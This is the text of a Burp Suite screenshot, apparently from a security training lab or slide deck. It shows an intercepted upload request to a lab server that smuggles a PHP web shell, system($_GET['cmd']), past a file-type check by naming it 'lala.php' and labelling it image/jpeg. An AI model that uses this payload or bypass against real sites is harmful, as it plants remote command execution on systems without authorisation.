 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.56.10:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload/upload2/upload2.php HTTP/1.1
Host: 192.168.56.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.10/upload/upload2/lampiran.html
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1087666958785
Content-Length: 233
-----------------------------1087666958785
Content-Disposition: form-data; name="userfile"; filename="lala.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']); ?>
-----------------------------1087666958785--
? < + > Type a search term 0 matches